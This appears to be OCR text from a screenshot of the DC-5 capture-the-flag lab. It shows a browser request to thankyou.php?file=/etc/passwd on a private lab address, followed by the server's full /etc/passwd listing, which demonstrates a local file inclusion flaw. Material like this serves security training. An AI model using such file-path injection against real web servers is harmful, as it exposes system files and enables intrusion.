 192.168.85.135/thankyou.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 Yxcms建站系统演示站 移动设备上的书签
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false